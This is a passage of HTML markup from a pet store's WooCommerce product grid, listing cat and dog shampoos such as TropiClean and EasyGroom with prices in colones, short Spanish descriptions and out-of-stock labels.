		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/champu-papaya-y-miel-para-gatos-easygroom/">Champú Papaya y Miel para Gatos EasyGroom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>7,104.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					¡Contiene pH 8.0 especial para la piel del gato, lo hará ver más brillante, suave y con mucha vida!				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/champu-papaya-y-miel-para-gatos-easygroom/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15889" data-product_sku="SUPRLMVT00354843" aria-label="Select options for &ldquo;Champú Papaya y Miel para Gatos EasyGroom&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/champu-papaya-y-miel-para-gatos-easygroom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15889"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-12263 status-publish last outofstock product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="12263">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/shampoo-bano-seco/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2021/02/BANO-SECO-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2021/02/BANO-SECO.jpg 600w, https://mivete.com/wp-content/uploads/2021/02/BANO-SECO-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2021/02/BANO-SECO-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/shampoo-bano-seco/" data-id="12263" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/shampoo-bano-seco/">Shampoo Baño Seco</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>9,149.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<span style="font-size: 10.5pt; font-family: 'Arial',sans-serif; color: #171717;">Shampoo en espuma seca diseñado para la higiene frecuente de las mascotas sin mojar (perros, gatos). Sirve para adultos, pero también para cachorros que no tienen la edad suficiente para el baño líquido.</span>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/shampoo-bano-seco/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="12263" data-product_sku="FYVTMVT01040682" aria-label="Select options for &ldquo;Shampoo Baño Seco&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/shampoo-bano-seco/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12263"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-16225 status-publish first outofstock product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="16225">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/smiuo3sagjo871gzwx7b-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/i74fyep2vb9mmiiayz9e-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/" data-id="16225" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/">Tropical Clean Shampoo de Awapuhi y Coco Resaltador de Tonos de Pelaje</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>12,504.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TropiClean Awapuhi &amp; Coconut Whitening Dog &amp; Cat Shampoo blanquea e ilumina el pelaje de su mascota con una abundante espuma limpiadora que realza todos los colores mientras humecta y acondiciona la piel y el pelaje.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16225" data-product_sku="TPCCRMVT0048541" aria-label="Select options for &ldquo;Tropical Clean Shampoo de Awapuhi y Coco Resaltador de Tonos de Pelaje&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-de-awapuhi-y-coco-resaltador-de-tonos-de-pelaje/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16225"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-16239 status-publish outofstock product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="16239">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-de-frutos-rojos-y-coco-limpieza-profunda/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/hd5lj9os7suraif8bifd.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/hd5lj9os7suraif8bifd.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/hd5lj9os7suraif8bifd-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/hd5lj9os7suraif8bifd-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/hd5lj9os7suraif8bifd-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-de-frutos-rojos-y-coco-limpieza-profunda/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/jayfrghzayq0fncs2zge.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/jayfrghzayq0fncs2zge.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/jayfrghzayq0fncs2zge-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/jayfrghzayq0fncs2zge-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/jayfrghzayq0fncs2zge-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-de-frutos-rojos-y-coco-limpieza-profunda/" data-id="16239" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-de-frutos-rojos-y-coco-limpieza-profunda/">Tropical Clean Shampoo de Frutos Rojos y Coco Limpieza Profunda</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>12,504.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TropiClean Berry &amp; Coconut Deep Cleansing Dog &amp; Cat Shampoo limpia profundamente a las mascotas con una rica espuma mientras hidrata y acondiciona su piel y pelaje.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-de-frutos-rojos-y-coco-limpieza-profunda/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16239" data-product_sku="TPCCRMVT0048543" aria-label="Select options for &ldquo;Tropical Clean Shampoo de Frutos Rojos y Coco Limpieza Profunda&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-de-frutos-rojos-y-coco-limpieza-profunda/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16239"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-16232 status-publish outofstock product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="16232">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-de-papaya-y-coco-2-en-1-shampoo-y-acondicionador/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/odfdzuzzsnwudyzn2t58.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/odfdzuzzsnwudyzn2t58.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/odfdzuzzsnwudyzn2t58-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/odfdzuzzsnwudyzn2t58-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/odfdzuzzsnwudyzn2t58-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-de-papaya-y-coco-2-en-1-shampoo-y-acondicionador/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/h39z06gdsgkgyj8d7x01.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/h39z06gdsgkgyj8d7x01.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/h39z06gdsgkgyj8d7x01-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/h39z06gdsgkgyj8d7x01-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/h39z06gdsgkgyj8d7x01-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-de-papaya-y-coco-2-en-1-shampoo-y-acondicionador/" data-id="16232" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-de-papaya-y-coco-2-en-1-shampoo-y-acondicionador/">Tropical Clean Shampoo de Papaya y Coco / 2 en 1 Shampoo y Acondicionador</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>12,504.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TropiClean Papaya &amp; Coconut Luxury 2-in-1 Dog &amp; Cat Shampoo &amp; Conditioner limpia, hidrata y acondiciona la piel y el pelaje de su mascota.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-de-papaya-y-coco-2-en-1-shampoo-y-acondicionador/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16232" data-product_sku="TPCCRMVT0048542" aria-label="Select options for &ldquo;Tropical Clean Shampoo de Papaya y Coco / 2 en 1 Shampoo y Acondicionador&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-de-papaya-y-coco-2-en-1-shampoo-y-acondicionador/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16232"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-16250 status-publish last outofstock product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16250">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-coco-hipoalergenico-para-perros-y-gatos/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/fqeyfecdqqdgau325xtm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/fqeyfecdqqdgau325xtm.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/fqeyfecdqqdgau325xtm-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/fqeyfecdqqdgau325xtm-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/fqeyfecdqqdgau325xtm-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-coco-hipoalergenico-para-perros-y-gatos/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/vphqvyrzx1evhlwrxplq.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/vphqvyrzx1evhlwrxplq.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/vphqvyrzx1evhlwrxplq-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/vphqvyrzx1evhlwrxplq-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/vphqvyrzx1evhlwrxplq-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-coco-hipoalergenico-para-perros-y-gatos/" data-id="16250" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-coco-hipoalergenico-para-perros-y-gatos/">Tropical Clean Shampoo en Seco de Coco Hipoalergénico para Perros y Gatos</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,509.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					¿No tienes tiempo para un baño? Ningún problema. ¡El champú sin agua hipoalergénico TropiClean está aquí para rescatarlo!				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-coco-hipoalergenico-para-perros-y-gatos/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16250" data-product_sku="TPCCRMVT0048545" aria-label="Select options for &ldquo;Tropical Clean Shampoo en Seco de Coco Hipoalergénico para Perros y Gatos&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-coco-hipoalergenico-para-perros-y-gatos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16250"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-16257 status-publish first outofstock product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="16257">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/" data-id="16257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/">Tropical Clean Shampoo en Seco de Papaya y Coco para Perros y Gatos</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,509.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					¿No tienes tiempo para un baño? Ningún problema. ¡El champú sin agua TropiClean Papaya &amp; Coconut está aquí para rescatarlo!				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16257" data-product_sku="TPCCRMVT0048546" aria-label="Select options for &ldquo;Tropical Clean Shampoo en Seco de Papaya y Coco para Perros y Gatos&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16257"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-16246 status-publish outofstock product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="9" data-id="16246">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-frutos-rojos-limpieza-profunda-para-gato/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/faucfcywrp9coy8s24u2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/faucfcywrp9coy8s24u2.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/faucfcywrp9coy8s24u2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/faucfcywrp9coy8s24u2-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/faucfcywrp9coy8s24u2-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-frutos-rojos-limpieza-profunda-para-gato/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/mzax4udzmboe4bajej9f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/mzax4udzmboe4bajej9f.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/mzax4udzmboe4bajej9f-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/mzax4udzmboe4bajej9f-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/mzax4udzmboe4bajej9f-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-frutos-rojos-limpieza-profunda-para-gato/" data-id="16246" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-frutos-rojos-limpieza-profunda-para-gato/">Tropical Clean Shampoo en seco Frutos Rojos Limpieza Profunda para Gato</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,509.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					¿Es el agua lo único que se interpone entre usted y un gato limpio? El champú para gatos sin agua de limpieza profunda TropiClean es la solución para todas las necesidades complejas de baño de tu gato.				</div>
